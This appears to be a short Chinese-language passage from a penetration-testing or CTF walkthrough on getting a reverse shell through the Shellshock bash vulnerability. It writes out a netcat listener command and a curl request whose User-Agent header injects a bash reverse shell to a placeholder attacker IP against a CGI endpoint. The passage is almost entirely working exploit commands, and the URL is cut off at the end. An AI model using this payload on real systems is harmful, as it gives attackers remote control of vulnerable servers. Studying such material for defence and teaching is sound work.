 反壳
获得完全控制的最简单方法是使用 Shellshock 打开一个反向外壳。
我们可以在计算机上的端口 443 上启动侦听器：netcat
$ nc -nlvp 443
然后我们可以向目标发送请求，使其连接回我们的计算机：
curl -i -H "User-agent: () { :;}; /bin/bash -i >& /dev/tcp/xx.xx.xx.xx/443 0>&1" http://localhost/cgi-bin/he